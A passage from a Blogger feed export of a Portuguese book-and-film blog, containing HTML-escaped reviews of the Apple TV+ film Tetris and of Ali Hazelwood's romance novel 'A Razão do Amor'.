justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXuYyhcZGX2IEI5l_sqGOWAgYF-KGCaDcbtUC9U9U0HObOYg3PSL2OWESeMP5NftO8-DW8Y66IicvUQIU34USYoBvF9kW8-uoxOhFrgUkLLXZlrEawG1AUXY71f3KANeMFGh11LWv4glv-IWFoHe2DSsdL8HDfAYyRBS9aDlZRzAO4pxuNFSHKk57tQ\/s1200\/Tetris%20-%20Poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXuYyhcZGX2IEI5l_sqGOWAgYF-KGCaDcbtUC9U9U0HObOYg3PSL2OWESeMP5NftO8-DW8Y66IicvUQIU34USYoBvF9kW8-uoxOhFrgUkLLXZlrEawG1AUXY71f3KANeMFGh11LWv4glv-IWFoHe2DSsdL8HDfAYyRBS9aDlZRzAO4pxuNFSHKk57tQ\/s16000\/Tetris%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETetris\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENos anos 1980, \u003Cb\u003EHenk Rogers\u003C\/b\u003E (Taron Egerton), um designer de games e empresário do ramo, conhece Tetris numa feira e fica fascinado. Ele tem certeza de o jogo tem tudo para ser sucesso instantâneo e ganhar o mundo, por isso decide correr atrás dos \u003Cb\u003Edireitos de representação\u003C\/b\u003E. Mas ele não é o único. O grupo de mídia \u003Cb\u003EDaily Mirror\u003C\/b\u003E também está nessa disputa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO problema é que esse não é um jogo inventado por uma pessoa comum. \u003Cb\u003EAlexey Pajitnov \u003C\/b\u003E(Nikita Efremov), o criador, vive na \u003Cb\u003EURSS\u003C\/b\u003E nos anos finais da Guerra Fria e não tem direito sobre sua própria criação. Rogers e outros começam negociações extremamente burocráticas, tensas e perigosas com o governo russo, que envolve a KGB, políticos corruptos e até mesmo Mikhail Gorbatchov.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Oy4_rZGRcfaU3fwGm3l1g6j2Mrr1UNQQe3cujZENZuvGzIG9lqQtvqtqSXUITjobmD2CxL8RjJ5Fb8mCUtdqtybqoEr4ZeQA-OXGjx4vu5jA9FXLq3T6_C64EyBuh_bDejuQDbZZeuzDAMwhaaygSvBHysO8mHEHAc0Ju6Bz5xDH0ba59TatN2H21w\/s1024\/Taron%20Egerton%20em%20Tetris.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"1024\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Oy4_rZGRcfaU3fwGm3l1g6j2Mrr1UNQQe3cujZENZuvGzIG9lqQtvqtqSXUITjobmD2CxL8RjJ5Fb8mCUtdqtybqoEr4ZeQA-OXGjx4vu5jA9FXLq3T6_C64EyBuh_bDejuQDbZZeuzDAMwhaaygSvBHysO8mHEHAc0Ju6Bz5xDH0ba59TatN2H21w\/w640-h366\/Taron%20Egerton%20em%20Tetris.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHNcK2CD4IACxMCMh2u8bgRH9aaZab9xWGoeK4uNpaRy6xX1t5zUn5GsMw-iBAXHU4IvnEWpq-pmbXWrPH3cx8FOB05blR5ahwSats-ycLcdKFUSt9mJbeID6Fod9FwSBfb6XpNhm3Q5SWCk5gvHU4TNcd1XP_fvw01A383wScysczeU-E1CAqTi0jsQ\/s2216\/Tetris%20-%20Cena.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"2216\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHNcK2CD4IACxMCMh2u8bgRH9aaZab9xWGoeK4uNpaRy6xX1t5zUn5GsMw-iBAXHU4IvnEWpq-pmbXWrPH3cx8FOB05blR5ahwSats-ycLcdKFUSt9mJbeID6Fod9FwSBfb6XpNhm3Q5SWCk5gvHU4TNcd1XP_fvw01A383wScysczeU-E1CAqTi0jsQ\/w640-h262\/Tetris%20-%20Cena.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENa verdade, Tetris não é um filme sobre a invenção do game, e sim sobre a sua \u003Cb\u003Epopularização\u003C\/b\u003E. A criação não tem muito destaque, ainda que o seu criador tenha bastante tempo em tela. O protagonista, junto com o jogo em si, é Rogers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EComunismo x Capitalismo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMais uma vez, temos um conteúdo original Apple TV+ de \u003Cb\u003Ealta qualidade\u003C\/b\u003E. Enredo interessante, elenco afiado (sim, eu sou muito fã do Taron Egerton e acho ele incrível em qualquer papel!), direção ágil (que faz com que você nem perceba que duas horas se passaram), ambientação muitíssimo bem pensada, uns clichês aqui e umas frases de efeito ali e exagero em alguns sentidos tornam Tetris um filme \u003Cb\u003Emuito interessante\u003C\/b\u003E, com bastante entretenimento e que nos faz conhecer mais sobre algo que sempre esteve presente na nossa vida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTK2vAw11bbl8mSUp-Iv8WKxLOlPSzizlqQsbKDn6uX2Z0lCgvm52r76j5TuvtRlioqSkSFc3pBMmB0KMy_Eyu6vQbiZ3lD3HEcuuv-GHMrRbNODI5X5BFvmh44sI23Z9CQRDa3EnE7e74rw7ymfrO9pBWdxaJMtGiZKp7UJwYE4OLRuXGiYtcmReoeA\/s1903\/Cena%20de%20Tetris.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"791\" data-original-width=\"1903\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTK2vAw11bbl8mSUp-Iv8WKxLOlPSzizlqQsbKDn6uX2Z0lCgvm52r76j5TuvtRlioqSkSFc3pBMmB0KMy_Eyu6vQbiZ3lD3HEcuuv-GHMrRbNODI5X5BFvmh44sI23Z9CQRDa3EnE7e74rw7ymfrO9pBWdxaJMtGiZKp7UJwYE4OLRuXGiYtcmReoeA\/w640-h266\/Cena%20de%20Tetris.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4E5Q4t5oqFz160egZ00fsihY7JFtV4t0bA9NvWPa0NcjgYAapI0VprNJk6rzeUeqCexuTzhYXMgX-kzxhfjjvRpsWUXSJ-oeKJvSm1xa8w36y5JZPwUNhbBjWmgY4cRT0xTijyaD8rfCLFMMMuM-5twPqoITHd8W5MUL6g-NSR_N3-w0Cbzd7wuhDA\/s1205\/Tetris%20-%20Filme.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"901\" data-original-width=\"1205\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN4E5Q4t5oqFz160egZ00fsihY7JFtV4t0bA9NvWPa0NcjgYAapI0VprNJk6rzeUeqCexuTzhYXMgX-kzxhfjjvRpsWUXSJ-oeKJvSm1xa8w36y5JZPwUNhbBjWmgY4cRT0xTijyaD8rfCLFMMMuM-5twPqoITHd8W5MUL6g-NSR_N3-w0Cbzd7wuhDA\/w640-h478\/Tetris%20-%20Filme.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETetris é didático, sem esmiuçar demais os trâmites burocráticos, é eletrizante e faz uma obra sobre um tema tão maçante ser interessante. E é claro que estamos falando de Hollywood, então é o \u003Cb\u003Ebem contra o mal\u003C\/b\u003E, os capitalistas contra os comunistas, os globalizados (porque só assim para descrever Rogers: Holandês, criado em NY, fez faculdade no Havaí, conheceu a esposa e mora com ela no Japão) contra os enclausurados pela Cortina de Ferro. Temos aqui o velho \u003Cb\u003Eestereótipo \u003C\/b\u003Eda cinza, feia e malvada União Soviética. Mas há um contraponto: O capitalismo também é feio. Não na figura de Rogers, mas no dos donos do Daily Mirror.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETetris\u003C\/b\u003E não é filme para concorrer ao Oscar e a outros prêmios (e nem tenta ser), mas é de alta qualidade e vale cada um dos 118 minutos que tem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/7178680823223688083\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/tetris-filme-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/7178680823223688083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/7178680823223688083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/tetris-filme-critica.html","title":" Tetris - Filme - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbXuYyhcZGX2IEI5l_sqGOWAgYF-KGCaDcbtUC9U9U0HObOYg3PSL2OWESeMP5NftO8-DW8Y66IicvUQIU34USYoBvF9kW8-uoxOhFrgUkLLXZlrEawG1AUXY71f3KANeMFGh11LWv4glv-IWFoHe2DSsdL8HDfAYyRBS9aDlZRzAO4pxuNFSHKk57tQ\/s72-c\/Tetris%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-4410722233013561416"},"published":{"$t":"2023-04-24T12:55:00.004-03:00"},"updated":{"$t":"2023-04-24T12:55:58.269-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Hipótese do Amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"A Razão do Amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ali Hazelwood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bee e Levi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Arqueiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enemies to lovers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marie Curie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que ler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEM"}],"title":{"type":"text","$t":"A Razão do Amor, de Ali Hazelwood - Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVocê sabe o que é \u003Cb\u003ESTEM\u003C\/b\u003E? É um acrônimo em inglês para \"science, technology, engineering and mathematics\" (ciência, tecnologia, engenharia e matemática), que representa um sistema de aprendizado científico. A sigla é presença constante nos livro de Ali Hazelwood, que usa o universo acadêmico STEM como pano de fundo de suas histórias. Sua primeira obra, que viralizou no TikTok em 2021, é A Hipótese do Amor \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2022\/07\/a-hipotese-do-amor-resenha.html\" target=\"_blank\"\u003E(veja a resenha aqui)\u003C\/a\u003E, publicado pela Editora Arqueiro. E entrei novamente nesse universo com \u003Cb\u003EA Razão do Amor.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA Hipótese do Amor é o queridinho de todos e foi uma das minhas leituras preferidas do ano passado, amo de paixão. Mas no fim das contas gostei ainda mais de A Razão do Amor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQEUNXDGvGDla_lq6sap1ZqAjlaywVIHOUlU7pDAp85Wf0YrEgTgvvGmu_F0FVjoSLbmaRSYS0oO_o6meytsKvkwp6ZG6GWuRDJymndO-hwdbY5o_30Spdm2wMjry_U754jJuqf09KuyhtTcncYjsL6weqP0XRoT3uWlds3fwIBrkmdBMwC1zy8fLyug\/s3207\/IMG_7902.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3207\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQEUNXDGvGDla_lq6sap1ZqAjlaywVIHOUlU7pDAp85Wf0YrEgTgvvGmu_F0FVjoSLbmaRSYS0oO_o6meytsKvkwp6ZG6GWuRDJymndO-hwdbY5o_30Spdm2wMjry_U754jJuqf09KuyhtTcncYjsL6weqP0XRoT3uWlds3fwIBrkmdBMwC1zy8fLyug\/s16000\/IMG_7902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EA Razão do Amor\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA carreira de \u003Cb\u003EBee Königswasser\u003C\/b\u003E não anda das melhores. Presa num emprego que não gosta e que não a vai levar muito longe, vê uma oportunidade de mudança quando a Nasa precisa de uma neurocientista para liderar um projeto com astronautas. Quando é chamada para a vaga, sabe que sua grande chance chegou. Só que tem um porém: Ela terá que dividir a liderança com \u003Cb\u003ELevi Ward\u003C\/b\u003E, que é genial, lindo, alto, de olhos verdes e seu \u003Cb\u003Earqui-inimigo\u003C\/b\u003E dos tempos do doutorado. Ela se pergunta o que Marie Curie, sua musa da ciência, faria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENa verdade, Bee não tem ideia do motivo que o faz a odiar tanto e porque ele a trata com tanta indiferença e frieza. Mas ele sempre aparece para salvá-la nos momentos em que mais precisa e concorda com suas ideias no trabalho. Mas quando coisas estranhas acontecem no projeto e eles se envolvem cada dia mais, Bee percebe que talvez ela não odeie tanto aquele \u003Cb\u003Ehomem lindo e frio\u003C\/b\u003E...\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnemies to lovers\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSLP-lsBVVKDQ66emBCm27y_lEyxKL0uhYn1idtoXSVClOnEIScbXCA6DGCuCh-FFqv9H-pyMuYpFRs1_8rCOPh27_gMiCyQfLcpZ-0AG4XYz_-_xCOH38m67dMBsbfcquF6HyoPWtw6TdCpqdDJtpQdCKeYQ4GAqcxBP-8zNhCsWZqRwD46dP0l2mA\/s1200\/Ali%20Hazelwood.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSLP-lsBVVKDQ66emBCm27y_lEyxKL0uhYn1idtoXSVClOnEIScbXCA6DGCuCh-FFqv9H-pyMuYpFRs1_8rCOPh27_gMiCyQfLcpZ-0AG4XYz_-_xCOH38m67dMBsbfcquF6HyoPWtw6TdCpqdDJtpQdCKeYQ4GAqcxBP-8zNhCsWZqRwD46dP0l2mA\/s320\/Ali%20Hazelwood.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAli Hazelwood\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm A Razão do Amor a trope (padrão narrativo) é \u003Cb\u003Eenemies to lovers\u003C\/b\u003E, o clichê que a gente ama (sei que eu amo!). É aquela história que começa com os protagonistas se odiando, com diversas diferenças, mas cuja relação vai mudando e se envolvem romanticamente. E aqui na obra esse enredo é um prato cheio, porque\u003Cb\u003E Ali Hazelwood\u003C\/b\u003E cria personagens com muita química e interação, já que são obrigados a trabalhar juntos diariamente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBee e Levi são um ótimo casal.\u003C\/b\u003E À primeira vista ele parece taciturno e meio babaca (Adam Carlsen, é você?), mas na verdade ele está longe disso. Confesso que meu lado periguete literária apaixonou total e queria ele para mim (desculpa, marido, é a verdade!). E Bee é ótima! Engraçada, divertida, prática, trágica, dramática, ela é o tipo de pessoa de quem eu queria ser amiga. Suas tiradas são sensacionais. Dei algumas risadas durante o livro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMarie Curie, STEM e Twitter\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA física ganhadora do prêmio Nobel e que é até hoje umas cientistas mais importantes do mundo é figura constante em A Razão do Amor. Bee é apaixonada por \u003Cb\u003ECurie\u003C\/b\u003E e durante a leitura vamos conhecendo mais sobre a vida dela (\u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2021\/04\/radioatividade-critica.html\" target=\"_blank\"\u003Ee você pode assistir ao filme Radiotividade, da Netflix, para se aprofundar ainda mais. Veja crítica aqui\u003C\/a\u003E). Ela é quase uma personagem do livro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE o \u003Cb\u003Euniverso STEM\u003C\/b\u003E está também em evidência, a questão do machismo no setor e outros problemas acadêmicos que envolvem o assunto. Muitas gente criticou Hazelwood por ser “mais do mesmo”. Mas, se pararmos para pensar, outros autores são sempre mais do mesmo e ninguém reclama (Collen Hoover, Nicholas Sparks, romances de época e mais...). E convenhamos, é interessante ler livros sobre o tema, até porque eu sou de humanas e é legal conhecer.\u0026nbsp; Outra figurinha importante de A Razão do Amor é o\u003Cb\u003E Twitter\u003C\/b\u003E e dá um toque a mais na história e tem papel fundamental.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=655565399X\u0026amp;asins=655565399X\u0026amp;linkId=291d47bdd928da922f0008b0db937c31\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6555653302\u0026amp;asins=6555653302\u0026amp;linkId=4364db90741265c6002bb4e578518204\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMesmo que alguns dos mistérios da obra sejam óbvios, ainda mais para quem é fã de romances e os lê com frequência, a autora cria umas reviravoltas mais bem elaboradas e é divertido de acompanhar. Ali Hazelwood tem uma \u003Cb\u003Eescrita gostosa\u003C\/b\u003E, que te envolve e que te faz mergulhar naquele mundo e ficar triste quando o livro acaba. Sei que eu fiquei tão imersa que li as últimas 100 páginas de uma vez só porque eu simplesmente precisava saber como terminava.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 